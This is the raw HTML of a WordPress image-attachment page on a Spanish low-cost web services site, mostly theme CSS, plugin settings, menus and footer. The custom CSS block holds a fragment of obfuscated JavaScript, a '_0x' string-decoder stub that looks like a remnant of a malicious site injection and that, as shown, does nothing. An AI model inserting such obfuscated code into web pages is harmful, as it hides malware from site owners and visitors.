!important;}#ulp-EcCyjjsb3i1u5KMX-overlay{background:#b7b7b7;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-button,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-button:visited,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-button:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-button:active{border-radius: 30px !important;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-facebook,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-facebook:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-google,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-EcCyjjsb3i1u5KMX .ulp-submit-google:hover,#ulp-EcCyjjsb3i1u5KMX .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-400,#ulp-layer-400 p,#ulp-layer-400 a,#ulp-layer-400 span,#ulp-layer-400 li,#ulp-layer-400 input,#ulp-layer-400 button,#ulp-layer-400 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-400{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-401,#ulp-layer-401 p,#ulp-layer-401 a,#ulp-layer-401 span,#ulp-layer-401 li,#ulp-layer-401 input,#ulp-layer-401 button,#ulp-layer-401 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-401{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-402,#ulp-layer-402 p,#ulp-layer-402 a,#ulp-layer-402 span,#ulp-layer-402 li,#ulp-layer-402 input,#ulp-layer-402 button,#ulp-layer-402 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-402{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-403,#ulp-layer-403 p,#ulp-layer-403 a,#ulp-layer-403 span,#ulp-layer-403 li,#ulp-layer-403 input,#ulp-layer-403 button,#ulp-layer-403 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-403{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000008;text-align:left;}#ulp-layer-404,#ulp-layer-404 p,#ulp-layer-404 a,#ulp-layer-404 span,#ulp-layer-404 li,#ulp-layer-404 input,#ulp-layer-404 button,#ulp-layer-404 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-404{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-405,#ulp-layer-405 p,#ulp-layer-405 a,#ulp-layer-405 span,#ulp-layer-405 li,#ulp-layer-405 input,#ulp-layer-405 button,#ulp-layer-405 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-405{background-color:#FFD804;background-color:rgba(255,216,4,0.9);z-index:1000006;text-align:left;}#ulp-layer-406,#ulp-layer-406 p,#ulp-layer-406 a,#ulp-layer-406 span,#ulp-layer-406 li,#ulp-layer-406 input,#ulp-layer-406 button,#ulp-layer-406 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-406{z-index:1000009;text-align:left;}#ulp-layer-407,#ulp-layer-407 p,#ulp-layer-407 a,#ulp-layer-407 span,#ulp-layer-407 li,#ulp-layer-407 input,#ulp-layer-407 button,#ulp-layer-407 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-407{z-index:1000009;text-align:left;}#ulp-layer-408,#ulp-layer-408 p,#ulp-layer-408 a,#ulp-layer-408 span,#ulp-layer-408 li,#ulp-layer-408 input,#ulp-layer-408 button,#ulp-layer-408 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-408{z-index:1000009;text-align:center;}#ulp-layer-409,#ulp-layer-409 p,#ulp-layer-409 a,#ulp-layer-409 span,#ulp-layer-409 li,#ulp-layer-409 input,#ulp-layer-409 button,#ulp-layer-409 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-409{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-410,#ulp-layer-410 p,#ulp-layer-410 a,#ulp-layer-410 span,#ulp-layer-410 li,#ulp-layer-410 input,#ulp-layer-410 button,#ulp-layer-410 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-410{background-color:#ffd804;background-color:rgba(255,216,4,0.9);z-index:1000009;text-align:center;line-height: 32px; border-radius: 16px;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit:visited{border-radius: 0px !important; background: #ff4300;border:1px solid #ff4300;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit:active{border-radius: 0px !important; background: #d93a00;border:1px solid #d93a00;}#ulp-9N8Umyd6Zl9p7LgB .ulp-input,#ulp-9N8Umyd6Zl9p7LgB .ulp-input:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-input:active,#ulp-9N8Umyd6Zl9p7LgB .ulp-input:focus{border-width: 2px !important; border-radius: 0px !important; border-color:#ff4300;background-color:#000000 !important;background-color:rgba(0,0,0,0) !important;}#ulp-9N8Umyd6Zl9p7LgB-overlay{background:#777777;opacity:0.8;-ms-filter:"progid:DXImageTransform.Microsoft.Alpha(Opacity='80')";filter:alpha(opacity="80");}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-button,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-button:visited,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-button:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-button:active{border-radius: 0px !important;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-facebook,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-facebook:visited{background: #3b5998;border:1px solid #3b5998;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-facebook:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-facebook:active{background: #324b80;border:1px solid #324b80;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-google,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-google:visited{background: #d34836;border:1px solid #d34836;}#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-google:hover,#ulp-9N8Umyd6Zl9p7LgB .ulp-submit-google:active{background: #b53e2f;border:1px solid #b53e2f;}#ulp-layer-411,#ulp-layer-411 p,#ulp-layer-411 a,#ulp-layer-411 span,#ulp-layer-411 li,#ulp-layer-411 input,#ulp-layer-411 button,#ulp-layer-411 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-411{background-color:#ffffff;background-color:rgba(255,255,255,0.9);z-index:1000002;text-align:left;box-shadow: rgba(32,32,32,1) 0 4px 30px;}#ulp-layer-412,#ulp-layer-412 p,#ulp-layer-412 a,#ulp-layer-412 span,#ulp-layer-412 li,#ulp-layer-412 input,#ulp-layer-412 button,#ulp-layer-412 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-412{background-color:#000000;background-color:rgba(0,0,0,0.7);z-index:1000006;text-align:left;}#ulp-layer-413,#ulp-layer-413 p,#ulp-layer-413 a,#ulp-layer-413 span,#ulp-layer-413 li,#ulp-layer-413 input,#ulp-layer-413 button,#ulp-layer-413 textarea {font-family:'arial', arial;font-weight:700;color:#ffffff;}#ulp-layer-413{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-414,#ulp-layer-414 p,#ulp-layer-414 a,#ulp-layer-414 span,#ulp-layer-414 li,#ulp-layer-414 input,#ulp-layer-414 button,#ulp-layer-414 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-414{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000008;text-align:left;}#ulp-layer-419,#ulp-layer-419 p,#ulp-layer-419 a,#ulp-layer-419 span,#ulp-layer-419 li,#ulp-layer-419 input,#ulp-layer-419 button,#ulp-layer-419 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-419{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-420,#ulp-layer-420 p,#ulp-layer-420 a,#ulp-layer-420 span,#ulp-layer-420 li,#ulp-layer-420 input,#ulp-layer-420 button,#ulp-layer-420 textarea {font-family:'arial', arial;font-weight:400;color:#ffffff;}#ulp-layer-420{background-color:#ff4300;background-color:rgba(255,67,0,0.9);z-index:1000009;text-align:center;line-height: 32px;}#ulp-layer-421,#ulp-layer-421 p,#ulp-layer-421 a,#ulp-layer-421 span,#ulp-layer-421 li,#ulp-layer-421 input,#ulp-layer-421 button,#ulp-layer-421 textarea {font-family:'verdana', arial;font-weight:600;color:#ffffff;}#ulp-layer-421{z-index:1000007;text-align:center;letter-spacing: -1;}#ulp-layer-423,#ulp-layer-423 p,#ulp-layer-423 a,#ulp-layer-423 span,#ulp-layer-423 li,#ulp-layer-423 input,#ulp-layer-423 button,#ulp-layer-423 textarea {font-family:'arial', arial;font-weight:400;color:#000000;}#ulp-layer-423{z-index:1000007;text-align:center;}</style>
		<script>
			var ulp_cookie_value = "ilovelencha";
			var ulp_onload_mode = "none";
			var ulp_onload_period = "5";
			var ulp_onload_popup = "";
			var ulp_onload_delay = "0";
			var ulp_onload_close_delay = "0";
			var ulp_onexit_mode = "none";
			var ulp_onexit_period = "5";
			var ulp_onexit_popup = "";
			var ulp_onscroll_mode = "none";
			var ulp_onscroll_period = "5";
			var ulp_onscroll_popup = "";
			var ulp_onscroll_offset = "600";
			var ulp_onidle_mode = "none";
			var ulp_onidle_period = "5";
			var ulp_onidle_popup = "";
			var ulp_onidle_delay = "30";
		</script><script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home #post-62  .full_container:first-of-type{
	margin-bottom: 0px !important;
}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}		</style>
		
		<script>
			var ulp_facebook_initialized = true;
			var ulp_google_clientid = "";
		</script><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	
	
</head>

<body data-cmplz=1 class="attachment attachment-template-default attachmentid-2242 attachment-jpeg custom-background theme-Savia woocommerce-no-js wpb-js-composer js-comp-ver-6.2.0 vc_responsive">

  	
  	
    
  <div id="wrapper" class="full_wrapper page_title_bgr responsive">
  
	<header id="header"  class="no_subheader">
		
		
				
		
		
	<div class="header_container_holder">	
		<!-- Container -->
		<div class="container">
		
				
					
			<div class=" sixteen columns">

			
										
				<div id="logo">
										<div class='logo_img'>
					<a href="https://www.solucioneslowcost.es/" title="SolucionesLowCost" rel="home">
						<img src="https://www.solucioneslowcost.es/wp-content/uploads/2014/04/logo_web-pq.jpg" style='margin-top: 15px;' alt="SolucionesLowCost"/>
					</a>
					</div>
									</div>

				<div id="mobile_menu_toggler"></div>
				 
								 
				 
				<!-- Main Navigation -->			
						   

				<div   class="custom_menu4">	
				<div id="menu" class="pushed_menu_by_cart"><ul><li id="menu-item-2493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2493"><a href="https://www.solucioneslowcost.es/" title="Soluciones Low Cost"><img src="/wp-content/uploads/2014/06/home.jpg" style="padding-top:25px;;margin-bottom:-8px;"></a></li>
<li id="menu-item-2449" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2449"><a href="#" title="Servicios Profesionales Low Cost">Soluciones<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-2450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2450"><a href="#" title="Servicios Web Low Cost">Servicios Web<span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2571" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2571"><a href="#">Diseño Web<span></span></a>
		<ul class="sub-menu">
			<li id="menu-item-1424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://www.solucioneslowcost.es/servicios/web/landing-page-low-cost/" title="Landing Page Low Cost">Landing Page</a></li>
			<li id="menu-item-2019" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://www.solucioneslowcost.es/servicios/web/paginas-web-low-cost/" title="Páginas Web Low Cost">Páginas Web</a></li>
			<li id="menu-item-2020" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://www.solucioneslowcost.es/servicios/web/blog-corporativo-low-cost/" title="Blog Corporativo Low Cost">Blog Corporativo</a></li>
			<li id="menu-item-2021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/" title="Portfolio &#8211; Trabajos Realizados">Últimos Trabajos</a></li>
		</ul>
</li>
		<li id="menu-item-2006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://www.solucioneslowcost.es/servicios/web/tiendas-virtuales-low-cost/" title="Desarrollo de Tiendas Virtuales Low Cost">Tiendas Virtuales</a></li>
		<li id="menu-item-2004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.solucioneslowcost.es/servicios/web/alojamiento-dominios-low-cost/" title="Alojamiento (Hosting) y Dominios Low Cost">Hosting y Dominios</a></li>
		<li id="menu-item-1993" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://www.solucioneslowcost.es/servicios/web/mantenimiento-gestion-web-low-cost/" title="Mantenimiento y Gestión Web Low Cost">Mantenimiento Web</a></li>
	</ul>
</li>
	<li id="menu-item-2452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2452"><a href="#" title="Marketing Online Low Cost">Marketing Online<span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-2013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.solucioneslowcost.es/servicios/marketing/posicionamiento-seo-low-cost/" title="Posicionamiento en Buscadores Low Cost">Posicionamiento SEO</a></li>
		<li id="menu-item-2014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://www.solucioneslowcost.es/servicios/marketing/adwords-gestion-low-cost/" title="Gestión Low Cost de Campañas AdWords">Anuncios en Google (AdWords)</a></li>
		<li id="menu-item-2012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://www.solucioneslowcost.es/servicios/marketing/gestion-de-redes-sociales-community-manager-low-cost/" title="Gestión de Redes Sociales. Community Manager Low Cost">Redes Sociales</a></li>
	</ul>
</li>
	<li id="menu-item-1988" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://www.solucioneslowcost.es/servicios/proteccion-de-datos-lopd-lssice-low-cost/" title="Adaptación LOPD Low Cost &#8211; Protección de Datos">Protección de Datos</a></li>
	<li id="menu-item-1979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.solucioneslowcost.es/servicios/nombres-comerciales-marcas-registro-low-cost/" title="Registro Low Cost de Nombres Comerciales y Marcas">Registro de Marcas</a></li>
	<li id="menu-item-1984" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://www.solucioneslowcost.es/servicios/gestoria-online-low-cost/" title="Gestoría y Asesoría Online Low Cost">Gestoría Online</a></li>
</ul>
</li>
<li id="menu-item-2454" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2454"><a href="#">¡Descúbrenos!<span></span></a>
<ul class="sub-menu">
	<li id="menu-item-1674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.solucioneslowcost.es/nosotros/somos-soluciones-low-cost/" title="Soluciones Low Cost">¿Quiénes Somos?</a></li>
	<li id="menu-item-1754" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.solucioneslowcost.es/nosotros/ventajas-y-garantias/" title="Ventajas para tu Negocio">Ventajas y Garantías</a></li>
	<li id="menu-item-2031" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.solucioneslowcost.es/nosotros/gana-dinero-empleo-colaboracion/" title="Gana Dinero con Soluciones Low Cost">Gana Dinero &#8211; Empleo</a></li>
	<li id="menu-item-1726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/" title="Algunos de nuestros clientes">Clientes &#8211; Testimonios</a></li>
	<li id="menu-item-2022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.solucioneslowcost.es/nosotros/enlaces-y-descargas/" title="Descargas de Interés">Descargas</a></li>
</ul>
</li>
<li id="menu-item-2030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://www.solucioneslowcost.es/contactar/" title="Contacta con Soluciones Low Cost">Contacto</a></li>
<li id="menu-item-15098" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15098"><a href="https://www.solucioneslowcost.es/mi-cuenta/"><img src="/wp-content/uploads/2018/07/users.png" style="padding-top:20px; padding-right:5px; margin-bottom:-8px;">Área Privada</a></li>
</ul></div>				</div>
				
				
						
			</div>			
			
		</div>
		
		
		
				<div class="header_cart">
				<div class="cart_widget_holder">
				
					<div class="cart_contents">
						<a class="cart-contents" href="https://www.solucioneslowcost.es/carrito-de-la-compra/">
							<div class="cart-icon-wrap">
								<span class="savia_icon_cart"></span>
								<div class="cart-wrap"><span>0 </span></div>
							</div>
						</a>
					</div>
					
					<div class="cart-notification">
						<span class="item-name"></span> añadido al carrito.					</div>
					
					
					<div class="widget woocommerce widget_shopping_cart"><h2 class="widgettitle"> </h2><div class="widget_shopping_cart_content"></div></div>				</div>
				
			</div>

			
			
		
	</div>			
	
			
		<div id="mobile_menu">	
		<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2493"><a href="https://www.solucioneslowcost.es/" title="Soluciones Low Cost"><img src="/wp-content/uploads/2014/06/home.jpg" style="padding-top:25px;;margin-bottom:-8px;"></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2449"><a href="#" title="Servicios Profesionales Low Cost">Soluciones<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2450"><a href="#" title="Servicios Web Low Cost">Servicios Web<span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2571"><a href="#">Diseño Web<span></span></a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1424"><a href="https://www.solucioneslowcost.es/servicios/web/landing-page-low-cost/" title="Landing Page Low Cost">Landing Page</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2019"><a href="https://www.solucioneslowcost.es/servicios/web/paginas-web-low-cost/" title="Páginas Web Low Cost">Páginas Web</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2020"><a href="https://www.solucioneslowcost.es/servicios/web/blog-corporativo-low-cost/" title="Blog Corporativo Low Cost">Blog Corporativo</a></li>
			<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2021"><a href="https://www.solucioneslowcost.es/servicios/web/portfolio-trabajos-realizados/" title="Portfolio &#8211; Trabajos Realizados">Últimos Trabajos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2006"><a href="https://www.solucioneslowcost.es/servicios/web/tiendas-virtuales-low-cost/" title="Desarrollo de Tiendas Virtuales Low Cost">Tiendas Virtuales</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2004"><a href="https://www.solucioneslowcost.es/servicios/web/alojamiento-dominios-low-cost/" title="Alojamiento (Hosting) y Dominios Low Cost">Hosting y Dominios</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1993"><a href="https://www.solucioneslowcost.es/servicios/web/mantenimiento-gestion-web-low-cost/" title="Mantenimiento y Gestión Web Low Cost">Mantenimiento Web</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2452"><a href="#" title="Marketing Online Low Cost">Marketing Online<span></span></a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2013"><a href="https://www.solucioneslowcost.es/servicios/marketing/posicionamiento-seo-low-cost/" title="Posicionamiento en Buscadores Low Cost">Posicionamiento SEO</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2014"><a href="https://www.solucioneslowcost.es/servicios/marketing/adwords-gestion-low-cost/" title="Gestión Low Cost de Campañas AdWords">Anuncios en Google (AdWords)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2012"><a href="https://www.solucioneslowcost.es/servicios/marketing/gestion-de-redes-sociales-community-manager-low-cost/" title="Gestión de Redes Sociales. Community Manager Low Cost">Redes Sociales</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1988"><a href="https://www.solucioneslowcost.es/servicios/proteccion-de-datos-lopd-lssice-low-cost/" title="Adaptación LOPD Low Cost &#8211; Protección de Datos">Protección de Datos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1979"><a href="https://www.solucioneslowcost.es/servicios/nombres-comerciales-marcas-registro-low-cost/" title="Registro Low Cost de Nombres Comerciales y Marcas">Registro de Marcas</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1984"><a href="https://www.solucioneslowcost.es/servicios/gestoria-online-low-cost/" title="Gestoría y Asesoría Online Low Cost">Gestoría Online</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2454"><a href="#">¡Descúbrenos!<span></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1674"><a href="https://www.solucioneslowcost.es/nosotros/somos-soluciones-low-cost/" title="Soluciones Low Cost">¿Quiénes Somos?</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1754"><a href="https://www.solucioneslowcost.es/nosotros/ventajas-y-garantias/" title="Ventajas para tu Negocio">Ventajas y Garantías</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2031"><a href="https://www.solucioneslowcost.es/nosotros/gana-dinero-empleo-colaboracion/" title="Gana Dinero con Soluciones Low Cost">Gana Dinero &#8211; Empleo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1726"><a href="https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/" title="Algunos de nuestros clientes">Clientes &#8211; Testimonios</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2022"><a href="https://www.solucioneslowcost.es/nosotros/enlaces-y-descargas/" title="Descargas de Interés">Descargas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2030"><a href="https://www.solucioneslowcost.es/contactar/" title="Contacta con Soluciones Low Cost">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15098"><a href="https://www.solucioneslowcost.es/mi-cuenta/"><img src="/wp-content/uploads/2018/07/users.png" style="padding-top:20px; padding-right:5px; margin-bottom:-8px;">Área Privada</a></li>
</ul>		</div>
	<script type="text/plain" data-service="google-maps" data-category="marketing" src="https://apis.google.com/js/platform.js" async defer>
  {lang: 'es'}
</script>
	</header>

<div class="content_bgr">

			<div class="full_container_page_title">	
			<div class="container startNow animationStart">		
				<div class="row no_bm">
					<div class="sixteen columns">
						<div class="breadcrumb"><a class="first_bc" href="https://www.solucioneslowcost.es/"><span>Inicio</span></a><a href="https://www.solucioneslowcost.es/nosotros/" title="Nosotros"><span>Nosotros</span></a> <a href="https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/" title="Clientes y Testimonios"><span>Clientes y Testimonios</span></a><a class="last_bc" href="https://www.solucioneslowcost.es/nosotros/testimonios-de-clientes/cobrogestion/" title="cobrogestion"><span>cobrogestion</span></a></div>						<div class="page_heading"><h1>cobrogestion</h1></div>
					</div>		
				</div>
			</div>
		</div>
		



	<!-- Post -->
	<div class="post-2242 attachment type-attachment status-inherit hentry" id="post-2242" >

		
				
		
			<!-- Automatic Container -->
			<div class="container">
				<div class="row">
					<div class="sixteen columns">		<p class="attachment"><a href='https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg'><img decoding="async" width="200" height="90" src="//www.solucioneslowcost.es/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" class="lazy lazy-hidden attachment-medium size-medium" alt="" /><noscript><img decoding="async" width="200" height="90" src="https://www.solucioneslowcost.es/wp-content/uploads/2014/06/cobrogestion.jpg" class="attachment-medium size-medium" alt="" /></noscript></a></p>
				
					</div>
				</div>
			</div>		
		
	</div>
	<!-- Post :: END -->	
</div>

	

	<!-- Footer -->
	<div id="footer" class="">
		<div class="container">	
			<div class="row">
			  <div class="four columns">
							<div class="textwidget"><h3 style="text-align:center;"><strong style="color: #ff8000;">Soluciones</strong> <strong style="color: #4682b4;">Low Cost</strong></h3>
<h2 style="color:#ffffff; text-align:center;">Buen precio,<br />
mejor Servicio</h2>
<h3 style="text-align:center;">¡Comprúebalo!</h3>
</div>
			
			  </div>

			  <div class="four columns">
				<h3>Contacto</h3>				<div class="icon_phone"><a href="tel:900809382">900 809 382</a> (nº gratuito)</div>
		
				<div class="icon_mail">&#104;&#111;l&#97;&#64;s&#111;&#108;uci&#111;&#110;e&#115;l&#111;wc&#111;s&#116;&#46;e&#115;</div>
		
				<div class="icon_loc">Da igual en qué parte del mundo estés, puedes contratarnos</div>
				
		<div class="clear h10"></div>
		
			
			  </div>

			  <div class="four columns">
							<div class="textwidget"></div>
			
			  </div>

			  <div class="four columns">
				<h3>Más Información</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1859" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1859"><a href="https://www.solucioneslowcost.es/nosotros/somos-soluciones-low-cost/" title="¿Quiénes Somos? &#8211; Soluciones Low Cost">¿Quiénes Somos?</a></li>
<li id="menu-item-1836" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1836"><a rel="privacy-policy" href="https://www.solucioneslowcost.es/aviso-legal-politica-de-privacidad/">Aviso Legal y Política de Privacidad</a></li>
<li id="menu-item-2443" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443"><a href="/aviso-legal-politica-de-privacidad#cookies">Política de Cookies</a></li>
